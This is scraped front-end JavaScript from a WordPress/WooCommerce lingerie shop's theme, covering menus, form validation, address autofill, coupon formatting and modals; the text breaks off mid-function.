			var setup = function setup(pos, adminBarHeight) {
				if (pos >= adminBarHeight) {
					document.body.classList.add('mobile-header-fixed');
				} else {
					document.body.classList.remove('mobile-header-fixed');
				}
			};

			var themeMenuLayout = document.getElementById('theme-menu-layout'),
				menuLayout = themeMenuLayout.getElementsByClassName('menu-layout')[0],
				adminBar = document.getElementById('wpadminbar');

			// Set height for parent div.
			themeMenuLayout.style.height = menuLayout.offsetHeight + 'px';

			if (!adminBar) {
				return;
			}

			var adminBarHeight = adminBar.offsetHeight,
				pos = window.scrollY;

			setup(pos, adminBarHeight);

			window.addEventListener('scroll', function () {
				pos = window.scrollY, adminBarHeight = adminBar.offsetHeight;

				setup(pos, adminBarHeight);
			});
		}
	})();

	// Widget: Accordion product category.
	(function () {
		var accordion = jQuery('.product-categories');
		if (!accordion.length) {
			return;
		}

		accordion.each(function (index) {
			var hasChild = jQuery(this).find('.cat-parent');
			if (!hasChild.length) {
				return;
			}

			hasChild.each(function (i) {
				// Create Toggle Button.				
				var toggle = jQuery('<span class="accordion-cat-toggle ion-ios-arrow-right"></span>');

				// Append Toggle Button.
				var parent = jQuery(this);
				jQuery(parent).append(toggle);

				// Toggle Button click.
				toggle.on('click', function () {
					var button = jQuery(this),
						buttonParent = button.parent(),
						child = buttonParent.find('>ul'),
						state = button.data('state') || 1;

					// State update.
					switch (state) {
						case 1:
							button.data('state', 2);
							break;
						case 2:
							button.data('state', 1);
							break;
					}

					// Toggle child category.
					child.slideToggle(300);

					// Add active class.
					if (1 === state) {
						button.addClass('active');
						buttonParent.addClass('active');
					} else {
						button.removeClass('active');
						buttonParent.removeClass('active');
					}
				});
			});
		});
	})();

	// Widget: Featured products.
	(function () {
		var featured = jQuery('.widget-featured-carousel-product');
		if (!featured.length) {
			return;
		}

		featured.each(function () {
			var t = jQuery(this),
				perRow = t.data('slider_per_row'),
				arrows = t.parent().find('.widget-featured-carousel-product-arrow'),
				arrowPrev = arrows.find('.prev-arrow'),
				arrowNext = arrows.find('.next-arrow');

			t.slick({
				rows: 1,
				slidesPerRow: perRow,
				prevArrow: arrowPrev,
				nextArrow: arrowNext
			});
		});
	})();
});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1768968090
body_size: 18908
content:
function setChCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getChCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

jQuery(document).ready(function ($) {
	// Mega Menu Mobile Navigation	
	let width;
	$(window).on('resize', function() {
	  if ($(this).width() !== width) {
		
		width = $(this).width();
		if(width>991){
			$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		}
	  }
	});
	$( ".show-submenu-mobile-shop" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: flex!important');
	} );
	$( ".show-submenu-mobile-main" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-items" ).on("click", function() {
		$( ".submenu-mobile-items" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-collection" ).on("click", function() {
		$( ".submenu-mobile-collection" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$('#new-badge-product-single').appendTo('.iconic-woothumbs-images-wrap');
	$('#new-badge-product-single').css('display', 'flex');
    //hide NEW badge if yith badge is shown on single product page
    if($('new-badge-product-single').length){
        $('.entry-summary .ch_bad_single').hide();
    }
    //hide color swatch of out of stock if ACF 'hide' = yes
    if($('.hide_out_of_stock').length){
        $('li.iconic-was-swatches__item.iconic-was-swatches__item--out-of-stock').each(function () {
            var vl=$(this).find('a').attr('data-attribute-value');
            $('div[data-value='+vl+']').addClass('iconic-was-swatches__item--out-of-stock');
        });
    }
    //Fix title product in menu
    if($('.quadmenu-item-6740.pickup_menu_content').length){
        $('.quadmenu-item-6740.pickup_menu_content a').each(function () {
            if($(this).html()===''){
                $(this).remove();
            }
        });
        $('.quadmenu-item-6740.pickup_menu_content > a').each(function () {
            if($(this).attr('title')!==''){
                var product_title=$(this).closest('.quadmenu-item-6740.pickup_menu_content').find('a.c-product-item--link_title').text();
                $(this).attr('title',product_title);
            }
        });
    }
    //New Date Picker for birthday
    if ($('#account_birth').length) {
        new Rolldate({
            el: '#account_birth',
            format: 'YYYY-MM-DD',
            beginYear: 1940,
            endYear: 2000,
            lang: {
                title: '生年月日を選択',
                cancel: 'キャンセル',
                confirm: '完了',
                year: '年',
                month: '月',
                day: '日',
                hour: '時間',
                min: '分',
                sec: '秒'
            },
            init: function() {
                $('html').addClass('cancel-scroll');
            },
            confirm: function(date) {
                $('html').removeClass('cancel-scroll');
            },
            cancel: function() {
                $('html').removeClass('cancel-scroll');
            }
        })
    }
    if ($('.ul_notion').length) {
        $('.ul_notion > li').each(function () {
            $(this).wrapInner('<span class="txt"></span>');
        });
    }
    $(window).scroll(function () {
        if ($('.fade__inout').length) {
            var coverH = $('.full_cover').innerHeight();
            var top = $('.fade__inout').offset().top; // ターゲットの位置取得
            var position = top - $(window).height();  // ターゲットが上からスクロールしたときに見える位置
            var position_bottom = top + $('.fade__inout').height();  // ターゲットが下からスクロールしたときに見える位置

            if ($(window).scrollTop() > position && $(window).scrollTop() < position_bottom) {
                $(".fade__inout").addClass("in");
                $(".fade__inout").removeClass("out");
            } else {
                $(".fade__inout").addClass("out");
                $(".fade__inout").removeClass("in");
            }
        }
    })

    if ($('.masonry__grid').length) {
        $('.grid').masonry({
            itemSelector: '.grid-item',
            columnWidth: '.grid-item'
        });
    }

    $(window).load(function () {
        $('body').removeClass('fade-out');
    });

    if ($('.wpforms-field select').length) {
        $('.wpforms-field select').each(function () {
            $(this).wrap('<div class="styled-select">');
        });
    }
    if ($('.ywapo_input_container_radio .ywapo_label_price').length) {
        $('.ywapo_input_container_radio .ywapo_label_price').each(function () {
            $(this).parent().parent().addClass('has_ywaop_price');
        });
    }
    if ($('.ywapo_input_container .ywapo_single_option_image').length) {
        $('.ywapo_input_container .ywapo_single_option_image').each(function () {
            $(this).parent().parent().parent().addClass('has_ywaop_img');
        });
    }

    if ($('.wpforms-field-checkbox.wpforms-list-inline').length) {
        $(this).find('li:not(.wpforms-image-choices-item) input + label').prepend('<span class="chebox"></span>')
    }

    if ($('.wpforms-field.group_row').length) {
        var listWrap = $('.wpforms-field-container');
        //$('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        do {
            listWrap.children('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        } while (listWrap.children('.wpforms-field.group_row').length);
    }
    setTimeout(function () {
        if ($('.wpforms-field-container > .field_section').length) {
            $('.wpforms-field-container > .field_section').each(function () {
                if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                    $(this).addClass('hide_section');
                }

            });
        }
    }, 200);
    if ($('.wpforms-conditional-trigger').length) {
        $('.wpforms-conditional-trigger input').click(function () {
            setTimeout(function () {
                if ($('.wpforms-field-container > .field_section').length) {
                    $('.wpforms-field-container > .field_section').each(function () {
                        if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                            $(this).addClass('hide_section');
                        }

                    });
                }
            }, 200);
        });
    }

    if ($('.wpforms-submit-container button.wpforms-submit').length) {
        $('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
    }

    //validate add to cart
    function check_validate_submit_review() {
        $('form.wpforms-form').each(function (i, field_form) {
            var showRequiredError = false;
            $(field_form).find('input,select,textarea').each(function (i, field) {
                var required = $(this).attr('required');
                if (required) {
                    var type_field = $(field).attr('type');
                    if (type_field === 'radio') {
    //for other case
                    } else if (type_field === 'checkbox') {
    //for other case
                    } else {
                        if ($(this).val() === '') {
                            showRequiredError = true;
                        }
                    }
                }

            });
    //
            $(field_form).find('.wpforms-field-checkbox .wpforms-field-required').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                var checked_cb = false;
                var detect = false;
                $(this).find('input').each(function (i, field) {
                    var required = $(field).attr('required');
                    var type_field = $(field).attr('type');
                    if (required && type_field !== 'hidden') {
                        detect = true;
                        if ($(field).is(':checked')) {
                            checked_cb = true;
                        }
                    }
                });
                if (!checked_cb && detect === true) {
                    showRequiredError = true;
                }
            });


            $(field_form).find('.wpforms-field-rating .wpforms-field-rating-items').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                if (!$(this).closest('.wpforms-field-rating').hasClass('wpforms-conditional-hide')) {
                    var checked_rd = false;
                    var detect_rd = false;
                    $(this).find('input').each(function (i, field) {
                        var required = $(field).attr('required');
                        var type_field = $(field).attr('type');
                        if (required && type_field !== 'hidden') {
                            detect_rd = true;
                            if ($(field).is(':checked') || $(field).closest('.wpforms-field-rating-item').hasClass('selected')) {
                                checked_rd = true;
                            }
                        }
                    });
                    if (!checked_rd && detect_rd === true) {
                        showRequiredError = true;
                    }
                }
            });


            if (showRequiredError !== true) {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').removeClass('ch_disable');
            } else {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
            }
        });
    }
    if($('form.wpforms-form').length){
        check_validate_submit_review();
    }
    $("form.wpforms-form input, form.wpforms-form textarea, form.wpforms-form select").change(function (event) {
        check_validate_submit_review();
    });

    $(window).on('load resize', function () {
        if ($('#menu-item-6741').length) {
            var $win = $(window);
            if ($win.width() < 768) {
                $('#menu-item-6741 ul li > a').each(function () {
                    $(this).wrap('<div class="quad_itemimg__div">');
                });
                $('#menu-item-6741 ul li').each(function () {
                    $(this).find('.mini-product__item, .product_title, .quadmenu-product-float, .quadmenu-product-cart').wrapAll('<div class="quad_iteminfo__div">');
                });
            }
        }
    });
    $('.header-box .quadmenu-navbar-nav').addClass('theme-primary-menu');
    //$('.banner-ad-promo > .item').hide();
    //$('.banner-ad-promo > .item:first-child').show();
    $(".banner-ad-promo > .item:gt(0)").hide();
    setInterval(function () {
        $('.banner-ad-promo > .item:first')
                .hide()
                .next()
                .show()
                .end()
                .appendTo('.banner-ad-promo');
    }, 6000);
    //remove empty p tag
    $('p:not(.keep-p)').each(function () {
        var $this = $(this);
        if ($this.html().replace(/\s|&nbsp;/g, '').length === 0) {
            $this.remove();
        }
    });
    //rearrange WWOOF filter
    $('.woof_redraw_zone .woof_container > .woof_container_inner > .woof_submit_search_form_container').insertAfter('.woof_redraw_zone > .woof_container.woof_container_size');
    //call link only mobile
    var ua = navigator.userAgent;
    if (ua.indexOf('iPhone') > 0 || ua.indexOf('Android') > 0) {
        $('.tel-link').each(function () {
            var str = $(this).text();
            $(this).html($('<a>').attr('href', 'tel:' + str.replace(/-/g, '')).append(str + '</a>'));
        });
    }
    $('.checkbox_label > input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }

    });

    function checkRadioCustom() {
        $('.radio-label').each(function () {
            $(this).find('input[type=radio]').each(function () {
                if ($(this).is(':checked')) {
                    $(this).trigger('click');
                    $(this).trigger('change');
                    var optionName = $(this).attr('name');
                    $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
                    $(this).parent().addClass('checked');
                }
            });
        });
    }

    $('.radio-label').find('input[type=radio]').change(function () {
        if ($(this).is(':checked')) {
            var optionName = $(this).attr('name');
            $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
            $(this).parent().addClass('checked');
        }
    });
    checkRadioCustom();

    if ($('.banner-ad-promo').length) {
        /***********/
        $('.banner-ad-link').on('click', function (e) {
            e.preventDefault();
            var inst = $('[data-remodal-id=news_top_modal]').remodal();
            var wraper = $(this).closest('.grid-item');
            var pID = $(this).attr('data-id');

            $('body').LoadingOverlay('show');
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {action: 'get_banner_post', id: pID},

            }).success(function (response) {
                $('.remodal_wraper').html(response);
                inst.open();

                $('body').LoadingOverlay('hide');

            });
        });

        /***********/
        $adBar = $('.banner-ad-promo')
        var adNav = $adBar.outerHeight();
        var adNavPos = $adBar.offset().top;
        $(window).on('load scroll', function () {
            var scrollPos = $(this).scrollTop();
            if (scrollPos > adNavPos) {
                //$('.banner-ad-promo').hide();
            } else {
                //$('.banner-ad-promo').show();
            }
        });
    }
    if ($('.sticky_header').length)
    {
        var $win = $(window),
                $nav = $('.header-box'),
                navHeight = $nav.outerHeight(),
                navPos = $nav.offset().top,
                fixedClass = 'is-scroll';



        $win.on('load scroll', function () {
            if (!$('.blog-article').length) {
                var value = $(this).scrollTop();
                if (value > navPos) {
                    $nav.addClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').show();
                    }
                } else {
                    $nav.removeClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').hide();
                    }
                }
            }
        });
    }
    if($('#new_modal').length){
        var newModal = $('[data-remodal-id=new_modal]').remodal();
        setTimeout(function() {
            newModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    if($('#product_specific_modal').length){
        var productModal = $('[data-remodal-id=product_specific_modal]').remodal();
        setTimeout(function() {
            productModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    //mega menu
    //disable category parent menu
    if ($('.quadmenu-item-object-mega').length) {
        var $win = $(window);
        $('.quadmenu-row > .quadmenu-item-has-children > div > ul').addClass('close');
        $win.on("load", function () {

            if ($win.width() > 991) {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link > a').click(function (e) {
                    e.preventDefault();
                    return false; // Do something else in here if required
                });
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm > a').click(function (e) {
                    e.preventDefault();
                    return true; // Do something else in here if required
                });
            }
            if ($win.width() < 768) {
                $('h2.order--checkout__summary__heading.icon--plus').click(function (e) {
                    e.preventDefault();
                    if ($(this).next().hasClass('toggle--active')) {
                        $(this).removeClass('toggle--active');
                        $(this).parent().removeClass('toggle--active');
                        $(this).next().removeClass('toggle--active');
                    } else {
                        $(this).addClass('toggle--active');
                        $(this).parent().addClass('toggle--active');
                        $(this).next().addClass('toggle--active');
                    }
                    //$(this).next('.toggle--active').toggleClass('toggle--active');
                });
            }
            if ($win.width() > 991) {
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm').click(function (e) {
                    e.preventDefault();
                    $(this).toggleClass('icon-back');
                    $(this).parent().toggleClass('open-child close').toggleClass('open-current');
                    $(this).parent().parent().parent().toggleClass('open-current');
                    if ($(this).parent().parent().parent().hasClass('open-current')) {
                        var ocH = $(this).parent().parent().height();
                        var pbH = $('.banner-ad-promo').innerHeight();
                        $(this).parent().css('height', (ocH + pbH) + 'px');
                    } else {
                        $(this).parent().css('height', 'auto');
                    }

                    $(this).parents('.quadmenu-dropdown-menu').siblings('.quadmenu-dropdown-toggle').toggleClass('close_prvlevel');
                    $(this).parent().parent().parent().siblings('li').toggleClass('close_otherchild');

                });
                //remove class and change css
                $('#menu-toggle-btn').on('click', function () {
                    $('.theme-primary-menu').find('.open-current').removeClass('open-current').addClass('close').css('height', 'auto');
                    $('.theme-primary-menu').find('.open-child').removeClass('open-child');
                });
            }


        });

    }

    //$('.sub-menu.mega-menu-row > li.no_link > a').addClass('flyout-col__heading heading heading--small');

    $('#menu-toggle-btn').on('click', function (e) {
        e.preventDefault();
        var headH = $(".menu-layout-custom .header-container").height();
        var wH = $(window).height();
        var pbH = $(".banner-ad-promo").innerHeight();
        pbH = $(".sticky_header.is-scroll").length ? 0 : pbH;
        pbH = 0;

        $(this).toggleClass('toggle--active');
        $('.menu-layout-custom').toggleClass('toggle--active');
        $('.nav-container').toggleClass('nav--active');
        if ($(this).hasClass('toggle--active')) {
            $('.nav-container').css('height', (wH - headH - pbH) + 'px');
        } else {
            $('.nav-container').css('height', '0');
        }
        $('html').toggleClass('cancel-scroll');
    });
    //add class for select
    $('.form-row select:not(.justselect)').each(function () {
        $(this).addClass('input-select styled-select').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    });

    //add class for variable product select
    $('.pdp__attribute--group .pdp__attribute.variations__attribute').each(function () {
        var select = $(this).find('select');
        if (!$(select).hasClass('hide')) {
            $(select).addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
        }
    });
    $('select.orderby').addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    //change form field style
    $('.order--checkout--row p.form-row').each(function () {
        //$(this).find('label, .woocommerce-input-wrapper').wrapAll('<div class="field-wrapper"></div>');
        $(this).find('label, .woocommerce-Input').wrapAll('<div class="field-wrapper"></div>');
    });
    //remove cta class from product archive
    $('.related products > ul.products > li.product').each(function () {
        if ($(this).find('.cta-wish')) {
            $('.cta-wish').removeClass('cta');
        }
    });

    // copy shipping address to billing address on checkout page
    function copyBillingAddress() {
        let isChecked = $("#copy_to_billing").is(":checked");

        if (isChecked) {
            $("[name='billing_first_name']").val($("[name='shipping_first_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_last_name']").val($("[name='shipping_last_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_1']").val($("[name='shipping_address_1']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_2']").val($("[name='shipping_address_2']").val()).trigger('input').trigger('focusout');
            $("[name='billing_city']").val($("[name='shipping_city']").val()).trigger('input').trigger('focusout');
            $("[name='billing_state']").val($("[name='shipping_state']").val()).trigger('input').trigger('focusout');
            $("[name='billing_zip']").val($("[name='shipping_zip']").val()).trigger('input').trigger('focusout');
            $("[name='billing_country']").val($("[name='shipping_country']").val()).trigger('input').trigger('focusout');
            $("[name='mobile/email']").val($("[name='shipping_phone']").val()).trigger('input').trigger('focusout');
        }
    }

    // Use shipping address as my billing address Checkbox Click
    $(document).on('click', '#copy_to_billing', function () {
        copyBillingAddress();
    });
    
    // Use shipping address as my billing address Checkbox Click
    $(document).on('change', "[name='shipping_first_name'], [name='shipping_last_name'], [name='shipping_address_1'], [name='shipping_address_2'], [name='shipping_city'], [name='shipping_state'], [name='shipping_zip'], [name='shipping_country'], [name='shipping_phone']", function () {
        copyBillingAddress();
    });

    // Format coupon amount price display
    function formatCouponAmountPrice() {
        // Try multiple selectors to catch the coupon amount span
        $('.mwb_wgm_added_wrapper > span[style*="color:green"], .mwb_wgm_added_wrapper > span[style*="color: green"], .mwb_wgm_added_wrapper > span').each(function() {
            var $span = $(this);
            $span.css({
                'display': 'block',
                'margin-bottom': '24px'
            });
            var text = $span.text();
            // Check if text contains "クーポン金額：" (Japanese) or "Coupon Amount will be:" (English fallback)
            if (text.indexOf('クーポン金額：') !== -1 || text.indexOf('Coupon Amount will be:') !== -1 || text.indexOf('Gift Card Value:') !== -1) {
                // Extract all digits after the label - match everything after the colon (Japanese or English)
                var match = text.match(/[：:]\s*(\d+)/);
                if (match && match[1]) {
                    var amountStr = match[1];
                    // Remove any existing commas and parse
                    amountStr = amountStr.replace(/,/g, '');
                    var amount = parseInt(amountStr, 10);
                    if (!isNaN(amount) && amount > 0) {
                        // Format as ¥500,000 - use formatNumber with '.' as decimal separator (for whole numbers)
                        var formatted = '¥' + formatNumber(amount.toString(), '.', ',');
                        // Replace the text, keeping the label
                        var label = text.indexOf('クーポン金額：') !== -1 ? 'クーポン金額：' : 'Coupon Amount will be: ';
                        $span.text(label + formatted);
                    }
                }
            }
        });
    }

    // Run on page load with delay to ensure WGM content is loaded
    setTimeout(formatCouponAmountPrice, 500);
    
    // Also run after a longer delay in case content loads slowly
    setTimeout(formatCouponAmountPrice, 1500);

    // Also run when price changes (for dynamic updates)
    $(document).on('change', '#mwb_wgm_price', function() {
        setTimeout(formatCouponAmountPrice, 100);
    });
    
    // Run when WGM wrapper content changes (for dynamic updates)
    if (typeof MutationObserver !== 'undefined') {
        var observer = new MutationObserver(function(mutations) {
            formatCouponAmountPrice();
        });
        $('.mwb_wgm_added_wrapper').each(function() {
            observer.observe(this, { childList: true, subtree: true });
        });
    }
    
    // Run after add to cart (WooCommerce AJAX events)
    $(document.body).on('added_to_cart', function() {
        setTimeout(formatCouponAmountPrice, 300);
    });
    
    // Run after cart fragments update
    $(document.body).on('wc_fragments_refreshed wc_fragments_loaded', function() {
        setTimeout(formatCouponAmountPrice, 300);
    });
    
    // Run after any AJAX complete (for WGM plugin updates)
    $(document).ajaxComplete(function() {
        setTimeout(formatCouponAmountPrice, 200);
    });

    $('[data-toggle]').on('click', function (e) {
        e.preventDefault();
        $('[data-toggle-target=' + $(this).data('toggle') + ']').toggleClass('toggle--active');
        $(this).toggleClass('toggle--active');
        $(this).parent().toggleClass('toggle--active');
    });


    $('.fade-anitop, .home ul.products > li, .fade-ani').each(function () {
        $(this).addClass('showing');
    });
    $(window).scroll(function () {
        var $win = $(window);

        //fade-in
        $('.fade-anitop, .home ul.products > li').each(function () {
            var elemPos = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            if ($win.width() > 991) {
                if (scroll > elemPos - windowHeight + 200) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });
        $('.fade-ani').each(function (i) {
            var bottom_of_object = $(this).offset().top + $(this).outerHeight();
            var bottom_of_window = $(window).scrollTop() + $(window).height();
            if ($win.width() > 991) {
                if (bottom_of_window > bottom_of_object) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });

        /* Check the location of each desired element */
        /*$('.home ul.products > li').each( function(i){
         
         var bottom_of_object = $(this).offset().top + $(this).outerHeight();
         var bottom_of_window = $(window).scrollTop() + $(window).height();
         
         if( bottom_of_window > bottom_of_object ){
         
         $(this).addClass('showing');
         
         }else{
         $(this).removeClass('showing');
         }
         
         }); */
    });
    //option add on
    $(".product-addon-options label:has(input.addon-checkbox)").addClass("check-label");
    /* Checkbox  */
    var checkBoxRow = $('.product-addon-options p.form-row');
    var addClassCheckBox = function ($input) {
        if ($input.prop('checked')) {
            $input.parent().addClass('checked');
        } else {
            $input.parent().removeClass('checked');
        }
    };
    checkBoxRow.on('change', 'input', function () {
        addClassCheckBox($(this));
    });
    function footerScript() {
        $("footer #reg_email").attr("placeholder", "EMAIL ADDRESS");
        $("footer #reg_password").attr("placeholder", "PASSWORD");
    }
    footerScript();

    function NameFormScript() {
        if ($('form').find('.name-field-wrapper, .kana-field-wrapper')) {
            var NameInput = $(this).find('.name-field-wrapper').find('input');
            var KanaInput = $(this).find('.kana-field-wrapper').find('input');
            $(NameInput).addClass('name-field');
            $(KanaInput).addClass('kana-field');
        }
        $.fn.autoKana('#billing_first_name', '#billing_first_name_kana', {katakana: true});
        $.fn.autoKana('#billing_last_name', '#billing_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#shipping_first_name', '#shipping_first_name_kana', {katakana: true});
        $.fn.autoKana('#shipping_last_name', '#shipping_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#account_first_name', '#account_first_name_kana', {katakana: true});
        $.fn.autoKana('#account_last_name', '#account_last_name_kana', {katakana: true});
    }
    if($('#wpforms-2027257-field_3-container input').length){
        var name_jp=$('#wpforms-2027257-field_0-container input');
        var kana_jp=$('#wpforms-2027257-field_3-container input');
        $.fn.autoKana(name_jp, kana_jp, {katakana: true});
    }
    if($('form').length) {
        NameFormScript(); 
    }
    function MwFormScript() {
        $('.mw_wp_form').each(function () {
            var $NameCon = $('input#name');
            var $KanaCon = $('input#name-kana');
            $.fn.autoKana($NameCon, $KanaCon, {katakana: true});
        });
    }
    if($('.mw_wp_form').length) {
        MwFormScript();
    }
    //auto zip input
    function AutoZip() {
        $('body').on('change', '#billing_postcode, #shipping_postcode', function () {
            var zip1 = $.trim($(this).val());
            var zipcode = zip1;
            var elementChange = $(this);
            // Remove error message about postcode
            $('.postcode_fail').remove();

            $.ajax({
                type: "post",
                url: gl_site_url + "dataAddress/api.php",
                data: JSON.stringify(zipcode),
                crossDomain: false,
                dataType: "jsonp",
                scriptCharset: 'utf-8'
            }).done(function (data) {
                var address = [
                    //{postcode : '#deliver_postcode', state : '#deliver_state', city: '#deliver_city', address1: '#deliver_addr1'},
                    {postcode: '#billing_postcode', state: '#billing_state', city: '#billing_city', address1: '#billing_address_1'},
                    {postcode: '#shipping_postcode', state: '#shipping_state', city: '#shipping_city', address1: '#shipping_address_1'},
                ]
               
                $.each(address, function (index, addressItem) {
                    if ($(addressItem['postcode']).length && ('#' + elementChange.attr('id') == addressItem['postcode']))
                    {
                        $(addressItem['state'] + ' option').each(function () {
                            if ($(this).text() == data[0])
                            {
                                $(addressItem['state']).val($(this).attr('value'));
                                $(addressItem['state']).change();
                            }
                        });
                        $(addressItem['city']).val(data[1] + data[2]);
                    }
                });
            });
        });
    }
    if($('#billing_postcode').length || $('#billing_postcode').length) {
        AutoZip();
    }
    //share tools
    $(".sharing-tools").on("click", function () {
        if ($(this).hasClass("-open")) {
            $(this).removeClass("-open");
        } else {
            $(this).addClass("-open");
        }
    });
    //accordion .accordion > li > .acc-toggle
    var acElements = document.querySelectorAll('.acc-toggle, .toggle_show_block__title');
    acElements.forEach((element) => {
        $(element).click(function(){
            // alert('Clicked!'+element);
            if ($(this).hasClass("-open")) {
                $(this).removeClass("-open");
                $(this).next().slideUp(500);
                $(this).find(".acc-icon").removeClass("-close").addClass("-open");
            } else {
                if($(this).parent().siblings('li').length) {
                    $(this).parent().siblings().children('div:first-child').find(".acc-icon").removeClass("-close").addClass("-open");//close others
                    $(this).parent().siblings().children('div:first-child').removeClass("-open");//close others
                    $(this).parent().siblings().children('div:last-child').slideUp(500);//close others
                }
                $(this).find(".acc-icon").removeClass("-open").addClass("-close");
                $(this).addClass("-open");
                $(this).next().slideDown(500);
            }
        });
    });
    
    $('body').on('click', '#book_confirmed', function (e) {
        e.preventDefault();
        var postData = $('form#confirmed_booking_form').serialize();
        postData += '&' + $.param({
            action: 'bookingform_schedule_confirmed'
        });
        $.post(gl_ajax_url, postData, function (data, status, xhr) {
            var response = jQuery.parseJSON(data);
            if (response.success)
            {
                location.href = gl_site_url + "reservation-thanks";
            }
        });
    });
    $('body').on('click', '#book_back', function () {
        location.href = gl_site_url + "reservation";
    });

    $('body').on('click', '#shipping_info_link', function () {
        var inst = $('[data-remodal-id=shipping_info_modal]').remodal();
        inst.open();
    });
    $('body').on('click', '#gcusage', function () {
        var inst = $('[data-remodal-id=gcusage]').remodal();
        inst.open();
    });
    $('body').on('click', '#read_cancel_policy_modal', function () {
        var inst = $('[data-remodal-id=read_cancel_policy_modal]').remodal();
        inst.open();
    });

    $('body').on('click', 'span.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_config_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.bra_size_info_modal', function () {
        var inst = $('[data-remodal-id=bra_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.panty_size_info_modal', function () {
        var inst = $('[data-remodal-id=panty_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.cami_size_info_modal', function () {
        var inst = $('[data-remodal-id=cami_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.shorts_size_info_modal', function () {
        var inst = $('[data-remodal-id=shorts_size_info]').remodal();
        inst.open();
    });

    function scrollToFormTopCH(formId)
    {
        $("html, body").animate({scrollTop: $('#' + formId).offset().top - 52}, 1000);
    }
    $(document).on('click', '#ch_link_cp', function () {
        var formId = 'ch_about_delivery';
        scrollToFormTopCH(formId);
        $('.acc-parent .acc-icon').addClass('-open');
        $('#ch_about_delivery .acc-toggle').addClass('-open');
        $('#ch_about_delivery .acc-icon').removeClass('-open');
        $('#ch_about_delivery .acc-icon').addClass('-close');
        $('#ch_about_delivery .acc-inner').css('display', 'block');
    });
    function createCheckboxHook()
    {
        jQuery(".woof_checkbox_term").on("ifChecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".woof_checkbox_term").on("ifUnchecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".filterClear").on("click", function (e) {
            keep_expand_filter_shop();
        });

    }

    function keep_expand_filter_shop(is_onload)
    {
        if (!is_onload)
        {
            var toggle_interval = setInterval(function () {
                if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
                {
                    var expanding = [];
                    $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                        if ($(this).find('.icheckbox_minimal-aero.checked').length)
                        {
                            expanding.push(index);
                        }
                    });

                    clearInterval(toggle_interval);
                    toggle_interval = null;
                    setTimeout(function () {
                        $.each(expanding, function (index, group_index) {
                            $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                        });
                        createCheckboxHook();
                    }, 100);
